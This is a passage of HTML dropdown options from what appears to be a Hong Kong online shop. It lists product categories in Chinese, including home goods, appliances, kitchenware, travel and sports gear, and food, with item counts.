	<option class="level-3" value="%e8%a3%9d%e9%a3%be%e6%93%ba%e8%a8%ad">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;裝飾擺設&nbsp;&nbsp;(204)</option>
	<option class="level-3" value="%e9%a6%99%e6%b0%9b%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;香氛用品&nbsp;&nbsp;(298)</option>
	<option class="level-2" value="%e5%ae%b6%e5%93%81%e5%82%a2%e4%bf%b1">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;家品傢俱&nbsp;&nbsp;(67)</option>
	<option class="level-3" value="%e5%84%b2%e7%89%a9%e5%8f%8a%e6%94%b6%e7%b4%8d%e7%89%a9%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;儲物及收納物品&nbsp;&nbsp;(33)</option>
	<option class="level-3" value="%e5%ae%b6%e7%94%a8%e5%b7%a5%e5%85%b7-%e4%ba%94%e9%87%91">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;家用工具/五金&nbsp;&nbsp;(31)</option>
	<option class="level-2" value="%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;家居清潔&nbsp;&nbsp;(206)</option>
	<option class="level-3" value="%e5%85%b6%e4%bb%96%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他家居清潔用品&nbsp;&nbsp;(70)</option>
	<option class="level-3" value="%e5%90%b8%e5%a1%b5%e6%a9%9f-%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;吸塵機/掃地機器人&nbsp;&nbsp;(81)</option>
	<option class="level-3" value="%e5%9e%83%e5%9c%be%e6%a1%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;垃圾桶&nbsp;&nbsp;(20)</option>
	<option class="level-3" value="%e6%b8%85%e6%bd%94%e5%b7%a5%e5%85%b7-%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;清潔工具/用品&nbsp;&nbsp;(16)</option>
	<option class="level-3" value="%e6%bb%85%e8%9f%b2-%e9%a9%85%e8%9a%8a%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;滅蟲/ 驅蚊用品&nbsp;&nbsp;(18)</option>
	<option class="level-2" value="%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;小型家電及配件&nbsp;&nbsp;(801)</option>
	<option class="level-3" value="%e5%85%b6%e4%bb%96%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他小型家電&nbsp;&nbsp;(66)</option>
	<option class="level-4" value="%e5%90%b8%e5%a1%b5%e6%a9%9f-%e5%85%b6%e4%bb%96%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;吸塵機&nbsp;&nbsp;(6)</option>
	<option class="level-4" value="%e5%be%aa%e7%92%b0%e9%a2%a8%e6%89%87">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;循環風扇&nbsp;&nbsp;(1)</option>
	<option class="level-3" value="%e5%8a%a0%e6%bf%95%e5%99%a8">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;加濕器&nbsp;&nbsp;(45)</option>
	<option class="level-3" value="%e5%b0%8f%e5%a4%9c%e7%87%88-%e8%a7%b8%e6%8e%a7%e7%87%88">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;小夜燈/ 觸控燈&nbsp;&nbsp;(42)</option>
	<option class="level-3" value="%e6%8a%bd%e6%bf%95%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;抽濕機&nbsp;&nbsp;(19)</option>
	<option class="level-3" value="%e6%8c%89%e6%91%a9-%e8%88%92%e5%a3%93%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;按摩/ 舒壓用品&nbsp;&nbsp;(394)</option>
	<option class="level-3" value="%e6%9a%96%e9%a2%a8%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;暖風機&nbsp;&nbsp;(27)</option>
	<option class="level-3" value="%e7%86%a8%e8%a1%a3%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;熨衣機&nbsp;&nbsp;(23)</option>
	<option class="level-3" value="%e7%a9%ba%e6%b0%a3%e5%87%80%e5%8c%96%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;空氣净化機&nbsp;&nbsp;(86)</option>
	<option class="level-3" value="%e8%b6%85%e8%81%b2%e6%b3%a2%e6%b8%85%e6%b4%97%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;超聲波清洗機&nbsp;&nbsp;(19)</option>
	<option class="level-3" value="%e8%bf%b7%e4%bd%a0%e6%b4%97%e8%a1%a3%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;迷你洗衣機&nbsp;&nbsp;(14)</option>
	<option class="level-3" value="%e9%a2%a8%e7%ad%92">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;風筒&nbsp;&nbsp;(27)</option>
	<option class="level-3" value="%e9%a6%99%e8%96%b0%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;香薰機&nbsp;&nbsp;(28)</option>
	<option class="level-2" value="%e5%bb%9a%e6%88%bf">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;廚房&nbsp;&nbsp;(489)</option>
	<option class="level-3" value="%e5%85%b6%e4%bb%96%e5%bb%9a%e6%88%bf%e9%9b%bb%e5%99%a8-%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他廚房電器/用品&nbsp;&nbsp;(133)</option>
	<option class="level-3" value="%e5%bb%9a%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;廚具&nbsp;&nbsp;(165)</option>
	<option class="level-4" value="%e7%83%98%e7%84%99%e7%94%a8%e5%93%81-%e5%b7%a5%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;烘焙用品/工具&nbsp;&nbsp;(27)</option>
	<option class="level-3" value="%e5%bb%9a%e6%88%bf%e6%94%b6%e7%b4%8d">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;廚房收納&nbsp;&nbsp;(8)</option>
	<option class="level-3" value="%e6%9e%9c%e6%b1%81%e6%a9%9f-%e8%b1%86%e6%bc%bf%e6%a9%9f-%e7%a0%b4%e5%a3%81%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;果汁機/豆漿機/破壁機&nbsp;&nbsp;(25)</option>
	<option class="level-3" value="%e8%92%b8%e7%88%90-%e7%83%a4%e7%ae%b1-%e5%be%ae%e6%b3%a2%e7%88%90">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;蒸爐/烤箱/微波爐&nbsp;&nbsp;(15)</option>
	<option class="level-3" value="%e9%87%8f%e5%ba%a6%e5%b7%a5%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;量度工具&nbsp;&nbsp;(11)</option>
	<option class="level-3" value="%e9%9b%bb%e7%83%a4%e7%9b%a4-%e9%9b%bb%e9%8d%8b-%e6%b0%a3%e7%82%b8%e9%8d%8b">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;電烤盤/電鍋/氣炸鍋&nbsp;&nbsp;(47)</option>
	<option class="level-3" value="%e9%9b%bb%e7%86%b1%e6%b0%b4%e5%a3%ba-%e9%a3%b2%e6%b0%b4%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;電熱水壺/飲水機&nbsp;&nbsp;(55)</option>
	<option class="level-3" value="%e9%9b%bb%e9%a3%af%e7%85%b2-%e5%a3%93%e5%8a%9b%e7%85%b2">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;電飯煲/壓力煲&nbsp;&nbsp;(24)</option>
	<option class="level-2" value="%e5%bd%a9%e5%a6%9d-%e8%ad%b7%e8%86%9a%e7%94%a2%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;彩妝/護膚產品&nbsp;&nbsp;(589)</option>
	<option class="level-3" value="%e5%8c%96%e5%a6%9d%e9%8f%a1">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;化妝鏡&nbsp;&nbsp;(33)</option>
	<option class="level-3" value="%e7%be%8e%e5%ae%b9%e5%84%80%e5%99%a8">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;美容儀器&nbsp;&nbsp;(270)</option>
	<option class="level-2" value="%e6%99%ba%e8%83%bd%e5%ae%b6%e5%b1%85%e8%a8%ad%e5%82%99">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;智能家居設備&nbsp;&nbsp;(13)</option>
	<option class="level-2" value="%e6%b1%bd%e8%bb%8a%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;汽車用品&nbsp;&nbsp;(108)</option>
	<option class="level-3" value="%e5%85%b6%e4%bb%96%e6%b1%bd%e8%bb%8a%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他汽車用品&nbsp;&nbsp;(63)</option>
	<option class="level-3" value="%e8%bb%8a%e7%94%a8%e7%a9%ba%e6%b0%a3%e6%b8%85%e6%96%b0-%e9%a6%99%e8%96%b0">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;車用空氣清新/ 香薰&nbsp;&nbsp;(38)</option>
	<option class="level-2" value="%e6%b5%b4%e5%ae%a4">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;浴室&nbsp;&nbsp;(97)</option>
	<option class="level-3" value="%e5%85%b6%e4%bb%96%e6%b5%b4%e5%ae%a4%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他浴室用品&nbsp;&nbsp;(73)</option>
	<option class="level-3" value="%e5%9c%b0%e6%af%af">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;地毯&nbsp;&nbsp;(4)</option>
	<option class="level-3" value="%e6%b5%b4%e5%ae%a4%e6%b8%85%e6%bd%94%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;浴室清潔用品&nbsp;&nbsp;(6)</option>
	<option class="level-3" value="%e9%ab%94%e9%87%8d%e7%a3%85">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;體重磅&nbsp;&nbsp;(8)</option>
	<option class="level-2" value="%e8%a1%9b%e7%94%9f-%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;衛生/護理用品&nbsp;&nbsp;(119)</option>
	<option class="level-3" value="%e5%85%b6%e4%bb%96%e8%a1%9b%e7%94%9f-%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他衛生/護理用品&nbsp;&nbsp;(60)</option>
	<option class="level-3" value="%e5%8f%a3%e8%85%94%e6%b2%96%e7%89%99%e5%99%a8-%e7%89%99%e7%b7%9a%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;口腔沖牙器/牙線機&nbsp;&nbsp;(19)</option>
	<option class="level-3" value="%e6%b6%88%e6%af%92%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;消毒用品&nbsp;&nbsp;(4)</option>
	<option class="level-3" value="%e7%89%99%e5%88%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;牙刷&nbsp;&nbsp;(33)</option>
	<option class="level-3" value="%e9%98%b2%e7%96%ab%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;防疫用品&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;餐桌用品&nbsp;&nbsp;(789)</option>
	<option class="level-3" value="%e5%92%96%e5%95%a1%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;咖啡用品&nbsp;&nbsp;(207)</option>
	<option class="level-3" value="%e6%9d%af-%e4%bf%9d%e6%ba%ab%e6%9d%af">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;杯/保溫杯&nbsp;&nbsp;(183)</option>
	<option class="level-3" value="%e6%9d%af%e5%a2%8a-%e6%9e%b1%e5%a2%8a">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;杯墊/ 枱墊&nbsp;&nbsp;(34)</option>
	<option class="level-3" value="%e6%b0%b4%e5%a3%ba-%e6%b0%b4%e6%a8%bd">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;水壺/ 水樽&nbsp;&nbsp;(66)</option>
	<option class="level-3" value="%e7%9b%a4%e5%ad%90-%e7%a2%97">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;盤子/碗&nbsp;&nbsp;(37)</option>
	<option class="level-3" value="%e8%8c%b6%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;茶具&nbsp;&nbsp;(62)</option>
	<option class="level-3" value="%e9%85%92%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;酒具&nbsp;&nbsp;(105)</option>
	<option class="level-3" value="%e9%a3%9f%e7%89%a9%e7%9b%92-%e8%a2%8b">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;食物盒/袋&nbsp;&nbsp;(61)</option>
	<option class="level-3" value="%e9%a4%90%e5%85%b7%e5%a5%97%e8%a3%9d">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;餐具套裝&nbsp;&nbsp;(63)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95">&nbsp;&nbsp;&nbsp;品牌直送 – 旅遊運動&nbsp;&nbsp;(2,003)</option>
	<option class="level-2" value="%e5%81%a5%e8%ba%ab%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;健身用品&nbsp;&nbsp;(156)</option>
	<option class="level-3" value="%e5%85%b6%e4%bb%96%e5%81%a5%e8%ba%ab%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他健身用品&nbsp;&nbsp;(59)</option>
	<option class="level-3" value="%e7%87%9f%e9%a4%8a%e8%a3%9c%e5%85%85%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;營養補充品&nbsp;&nbsp;(18)</option>
	<option class="level-3" value="%e8%a8%93%e7%b7%b4%e8%bc%94%e5%8a%a9%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;訓練輔助用品&nbsp;&nbsp;(68)</option>
	<option class="level-2" value="%e5%85%b6%e4%bb%96%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他旅遊運動用品&nbsp;&nbsp;(1,124)</option>
	<option class="level-3" value="%e5%b0%8f%e5%9e%8b%e8%a2%8b%e9%a1%9e-%e5%8d%a1%e5%a5%97">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;小型袋類/卡套&nbsp;&nbsp;(329)</option>
	<option class="level-3" value="%e6%af%9b%e5%b7%be-%e6%af%9b%e6%af%af">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;毛巾/毛毯&nbsp;&nbsp;(20)</option>
	<option class="level-3" value="%e6%b2%99%e7%81%98%e7%94%a8%e5%93%81-%e6%b0%b4%e4%b8%8a%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;沙灘用品/水上用品&nbsp;&nbsp;(27)</option>
	<option class="level-3" value="%e9%81%8b%e5%8b%95%e6%b0%b4%e6%a8%bd-%e4%bf%9d%e6%ba%ab%e6%9d%af">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;運動水樽/保溫杯&nbsp;&nbsp;(165)</option>
	<option class="level-3" value="%e9%98%b2%e6%b0%b4%e8%a2%8b-%e8%83%8c%e5%8c%85">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;防水袋/背包&nbsp;&nbsp;(240)</option>
	<option class="level-3" value="%e9%9b%a8%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;雨具&nbsp;&nbsp;(117)</option>
	<option class="level-3" value="%e9%9b%bb%e5%8b%95%e8%bb%8a-%e9%9b%bb%e5%8b%95%e5%96%ae%e8%bb%8a">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;電動車/電動單車&nbsp;&nbsp;(6)</option>
	<option class="level-2" value="%e6%88%b6%e5%a4%96%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;戶外護理用品&nbsp;&nbsp;(127)</option>
	<option class="level-3" value="%e5%a4%aa%e9%99%bd%e7%9c%bc%e9%8f%a1">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;太陽眼鏡&nbsp;&nbsp;(84)</option>
	<option class="level-4" value="%e5%a4%aa%e9%99%bd%e7%9c%bc%e9%8f%a1-%e5%a4%aa%e9%99%bd%e7%9c%bc%e9%8f%a1">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;太陽眼鏡&nbsp;&nbsp;(0)</option>
	<option class="level-3" value="%e9%98%b2%e6%9b%ac%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;防曬用品&nbsp;&nbsp;(17)</option>
	<option class="level-3" value="%e9%a9%85%e8%9a%8a%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;驅蚊用品&nbsp;&nbsp;(19)</option>
	<option class="level-2" value="%e6%97%85%e8%a1%8c%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;旅行用品&nbsp;&nbsp;(202)</option>
	<option class="level-3" value="%e6%94%b6%e7%b4%8d%e5%8c%85">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;收納包&nbsp;&nbsp;(40)</option>
	<option class="level-3" value="%e6%97%85%e8%a1%8c%e6%9e%95%e9%a0%ad-%e7%9c%bc%e7%bd%a9">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;旅行枕頭/眼罩&nbsp;&nbsp;(69)</option>
	<option class="level-3" value="%e8%a1%8c%e6%9d%8e%e7%ae%b1-%e6%97%85%e8%a1%8c%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;行李箱&nbsp;&nbsp;(57)</option>
	<option class="level-4" value="%e8%a1%8c%e6%9d%8e%e7%ae%b1%e6%8e%9b%e7%89%8c">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;行李箱掛牌&nbsp;&nbsp;(7)</option>
	<option class="level-2" value="%e9%81%8b%e5%8b%95%e6%9c%8d%e8%a3%9d-%e9%9e%8b%e5%b1%a5-%e9%98%b2%e8%ad%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;運動服裝/鞋履/防護&nbsp;&nbsp;(126)</option>
	<option class="level-2" value="%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;露營用品&nbsp;&nbsp;(266)</option>
	<option class="level-3" value="%e5%85%b6%e4%bb%96%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他露營用品&nbsp;&nbsp;(68)</option>
	<option class="level-3" value="%e5%90%b9%e6%b0%a3%e6%9e%95%e9%a0%ad">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;吹氣枕頭&nbsp;&nbsp;(3)</option>
	<option class="level-3" value="%e5%b8%b3%e5%b9%95">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;帳幕&nbsp;&nbsp;(12)</option>
	<option class="level-3" value="%e7%82%8a%e5%85%b7-%e9%a4%90%e5%85%b7-%e9%81%93%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;炊具/ 餐具/ 道具&nbsp;&nbsp;(50)</option>
	<option class="level-3" value="%e7%88%90%e5%85%b7-%e7%87%92%e7%83%a4%e7%94%a8%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;爐具/ 燒烤用具&nbsp;&nbsp;(10)</option>
	<option class="level-3" value="%e7%9d%a1%e8%a2%8b-%e5%9c%b0%e8%93%86">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;睡袋/地蓆&nbsp;&nbsp;(9)</option>
	<option class="level-3" value="%e9%87%8e%e5%a4%96%e5%82%a2%e4%bf%b1-%e5%b7%a5%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;野外傢俱/ 工具&nbsp;&nbsp;(43)</option>
	<option class="level-3" value="%e9%9c%b2%e7%87%9f%e7%87%88-%e9%a0%ad%e7%87%88">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;露營燈/頭燈&nbsp;&nbsp;(56)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f">&nbsp;&nbsp;&nbsp;品牌直送 – 環球美食&nbsp;&nbsp;(546)</option>
	<option class="level-2" value="%e5%85%b6%e4%bb%96%e7%be%8e%e9%a3%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他美食&nbsp;&nbsp;(59)</option>
	<option class="level-3" value="%e9%80%81%e7%a6%ae%e7%b2%be%e9%81%b8">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;送禮精選&nbsp;&nbsp;(51)</option>
	<option class="level-2" value="%e9%a3%9f%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;食品&nbsp;&nbsp;(129)</option>
	<option class="level-3" value="%e5%b7%a7%e5%85%8b%e5%8a%9b">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;巧克力&nbsp;&nbsp;(2)</option>
	<option class="level-3" value="%e6%89%8b%e4%bd%9c%e6%9b%b2%e5%a5%87">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;手作曲奇&nbsp;&nbsp;(49)</option>
	<option class="level-3" value="%e6%9e%9c%e4%b9%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;果乾&nbsp;&nbsp;(18)</option>
	<option class="level-3" value="%e6%9e%9c%e9%86%ac-%e9%ba%b5%e5%8c%85%e9%86%ac">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;果醬/麵包醬&nbsp;&nbsp;(2)</option>
	<option class="level-3" value="%e7%b3%96%e6%9e%9c">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;糖果&nbsp;&nbsp;(13)</option>
	<option class="level-3" value="%e9%a4%b8%e8%8f%9c%e5%8c%85">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;餸菜包&nbsp;&nbsp;(7)</option>
	<option class="level-2" value="%e9%a3%b2%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;飲品&nbsp;&nbsp;(438)</option>
	<option class="level-3" value="%e5%92%96%e5%95%a1">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;咖啡&nbsp;&nbsp;(40)</option>
	<option class="level-3" value="%e5%a5%b6%e8%8c%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;奶茶&nbsp;&nbsp;(11)</option>
	<option class="level-3" value="%e8%8c%b6%e9%a1%9e">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;茶類&nbsp;&nbsp;(365)</option>
	<option class="level-3" value="%e8%9c%82%e8%9c%9c">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;蜂蜜&nbsp;&nbsp;(6)</option>
	<option class="level-3" value="%e9%85%92%e9%a1%9e">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;酒類&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7">&nbsp;&nbsp;&nbsp;品牌直送 – 藝術玩具&nbsp;&nbsp;(652)</option>
	<option class="level-2" value="stem-%e7%8e%a9%e5%85%b7-%e7%9b%8a%e6%99%ba%e7%8e%a9%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;STEM 玩具/益智玩具&nbsp;&nbsp;(50)</option>
